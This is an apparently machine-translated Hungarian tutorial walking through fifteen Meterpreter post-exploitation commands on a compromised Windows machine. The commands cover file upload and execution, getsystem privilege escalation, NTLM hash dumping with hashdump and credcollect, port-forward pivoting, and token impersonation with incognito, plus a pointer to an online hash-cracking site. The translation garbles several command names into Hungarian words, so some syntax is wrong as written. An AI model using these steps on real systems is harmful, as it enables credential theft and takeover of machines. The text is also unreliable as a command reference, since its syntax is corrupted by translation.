a meterpreter egy fejlett, lopakodó, sokoldalú és dinamikusan bővíthető hasznos teher, amely úgy működik, hogy fényvisszaverő DLL-t injektál a célmemóriába. A szkriptek és bővítmények dinamikusan tölthetők be futásidőben a kizsákmányolás utáni tevékenység kiterjesztése céljából.

ez magában foglalja a jogosultságok eszkalációját, a rendszerfiókok eldobását, a keylogging szolgáltatást, az állandó hátsó ajtó szolgáltatást, a távoli asztal engedélyezését és sok más kiterjesztést. Ezenkívül a meterpreter shell teljes kommunikációja alapértelmezés szerint titkosítva van.

mivel a Meterpreter teljesen új környezetet biztosít, a kezdéshez néhány alapvető Meterpreter parancsot ismertetünk, és segítünk megismerni ezt a leghatékonyabb eszközt.

- 1.parancs – fájl feltöltése A Windows Target-be

- 2. parancs-fájl letöltése A Windows Target-ből

- Parancs 3-Fuss .exe fájl a célon

- parancs 4-új csatornát hoz létre a CMD

- 5. parancs-folyamatok megjelenítése

- parancs 6-Get CMD shell on target

- Command 7-Get Admin Privilege

- parancs 8-Dump minden hash a Hashdump

- parancs 9 – Dump kivonatok a Credcollect

- parancs 10-hozzon létre Port Forward

- parancs 11-Delete Port Forward

- parancs 12-fájlok keresése a célon

- parancs 13-get User ID

- parancs 14 – Get System Information

- parancs 15-megszemélyesíteni minden felhasználó (Token manipuláció)

1.parancs – fájl feltöltése A Windows Target-be

egyszerű módon bármilyen fájlt feltölthet a helyi gépről a távoli célgépre.

szintaxis: feltöltés <fájl > < célállomás>

Megjegyzés: A-r kapcsolóval rekurzív módon töltheti fel a könyvtárakat és azok tartalmát.

2. parancs-fájl letöltése A Windows Target-ből

a letöltés parancs letölti a fájlt a távoli gépről.

szintaxis: letöltés <fájl > < a Mentés elérési útja>

vegye figyelembe a kettős perjel használatát a Windows elérési útjának megadásakor.

abban az esetben, ha rekurzív módon le kell töltenünk egy teljes könyvtárat, akkor a download-r parancsot használjuk.

Parancs 3-Fuss .exe fájl a célon

lehetőség van egy alkalmazás végrehajtására a célgépen az execute parancs futtatásával.

ennek a parancsnak a szintaxisa execute-f < file>, amely végrehajtja az adott fájlt a célgépen. Opciók:

szintaxis: execute-f <elérési út>

parancs 4-új csatornát hoz létre a CMD

paranccsal például, ha a parancssort a célgépen szeretné végrehajtani, akkor a parancs a következő lenne:

szintaxis: execute-f cmd-c

5. parancs-folyamatok megjelenítése

a ps parancs megjeleníti a célon futó folyamatok listáját.

szintaxis: ps

parancs 6-Get CMD shell on target

a shell parancs egy szabványos héjat jelenít meg a célrendszeren.

szintaxis: shell

Command 7-Get Admin Privilege

a getsystem Parancs helyi rendszerjogosultságokat ad.

szintaxis: getsystem

parancs 8-Dump minden hash a Hashdump

használjuk a hatalom meterpreter shell és kiírja az aktuális rendszer számlák és jelszavak birtokában a cél. Ezek NTLM hash formátumban jelennek meg, és több online eszköz és technika feltörésével megfordíthatók.

tájékozódásért és megértésért kérjük, látogasson el a https://hashkiller.co.uk/ntlm-decrypter.aspx oldalra.

szintaxis: hashdump

az egyes sorok kimenete a következő formátumban van:felhasználónév:SID:LM hash: NTLM hash:::, tehát ez a végrehajtás 5 felhasználói fiókot eredményezett: Adminisztrátor, vendég, HelpAssistant, tulajdonos és SUPPORT_388945a0.

parancs 9 – Dump kivonatok a Credcollect

egy hasonló script credential_collector is gyűjti Tokeneket a cél gép.

szintaxis: credcollect futtatása

parancs 10-hozzon létre Port Forward

a Portfwd parancsot a Meterpreter héjból leggyakrabban elforgatási technikaként használják, lehetővé téve a közvetlen hozzáférést a támadó rendszertől egyébként elérhetetlen gépekhez.

az add opció hozzáadja a port továbbítást a listához, és lényegében létrehoz egy alagutat.

Felhívjuk figyelmét, hogy ez az alagút a Metasploit konzolon kívül is létezik, így bármely terminál munkamenet számára elérhető.

szintaxis: portfwd add-l < portszám> – p < portszám> – r <cél IP>

parancs 11-Delete Port Forward

bejegyzések törlődnek nagyon sok, mint az előző parancsot.

szintaxis: portfwd delete-l <portszám> – p < portszám> – r <cél IP>

abban az esetben, ha az összes bejegyzést fel szeretné sorolni, akkor a parancs a “portfwd list”, és az összes bejegyzés eltávolításához használhatja a “portfwd flush” parancsot is.

parancs 12-fájlok keresése a célon

a keresési parancsok lehetővé teszik bizonyos fájlok megkeresését a célállomáson. A parancs képes az egész rendszeren vagy bizonyos mappákon keresztül keresni.

például, ha az összesben szeretne keresni .TXT fájlokat a célgépen, akkor a meterpreter parancs:

szintaxis: keresés-f*.txt

parancs 13-get User ID

futás Getuid megjeleníti a felhasználó, hogy a Meterpreter szerver fut, mint a gazdagépen.

szintaxis: getuid



parancs 14 – Get System Information

a sysinfo parancs megadja az információkat a kizsákmányoló rendszer, mint a név, operációs rendszer típusa, architektúra, nyelv stb.

szintaxis: sysinfo



parancs 15-megszemélyesíteni minden felhasználó (Token manipuláció)

ez a folyamat nagyon hasznos, ha a támadó elosztott rendszer, mint a Microsoft Active Directory, ahol miután a helyi hozzáférés csak nem nagy előny, de hogy képes mozgatni a hitelesítő adatokat, hogy a rendszer speciálisan adminisztratív hitelesítő nagy érték.

az Incognito eredetileg egy önálló alkalmazás volt, amely lehetővé tette a felhasználói tokenek megszemélyesítését, amikor sikeresen kompromittált egy rendszert. Ezt integrálták a Metasploit – ba, végül pedig a Meterpreterbe.

- egyszerűen töltse be a modult a Meterpreter munkamenetbe a use incognito parancs végrehajtásával.

- írja be a list_tokens-u parancsot az összes érvényes token felsorolásához.

- most meg kell megszemélyesítenünk ezt a tokent, hogy átvehessük a jogosultságait. Vegye figyelembe azt is, hogy a token sikeres megszemélyesítése után a getuid parancs végrehajtásával ellenőrizzük az aktuális felhasználói azonosítónkat.

szintaxis: inkognitó használata

szintaxis: list_tokens-u

szintaxis: impersonate_token “Machine \ \ user”